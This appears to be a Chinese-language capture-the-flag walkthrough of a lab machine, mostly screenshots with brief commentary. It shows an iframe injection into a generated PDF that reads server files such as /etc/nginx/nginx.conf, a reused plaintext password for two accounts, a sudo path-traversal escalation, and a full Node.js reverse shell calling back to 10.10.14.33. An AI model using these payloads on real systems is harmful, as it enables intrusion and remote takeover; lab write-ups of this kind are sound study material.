

可以发现在这里进行了回显


可以看到是 Skia/PDF m10
接着搜一下
简单看一下就是 如果能够在返回的pdf 中插入字符的话可以通过 构造iframe 来进行ssrf

<iframe src='/etc/nginx/nginx.conf' height=1050px width=800px></iframe>
得到 应用根路径

那这个密码尝试登录
dev:IHeardPassphrasesArePrettySecure
这里再次回去查看 /etc/passwd 文件发现 mongodb 是无法登录的


尝试登录
angoose:IHeardPassphrasesArePrettySecure


sudo -l

可以看到 可以在 scripts目录下执行任意js文件 但是这里存在目录穿越 也就是可以执行其他目录的js文件

(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/bash", []);
var client = new net.Socket();
client.connect(5555, "10.10.14.33", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/s.js


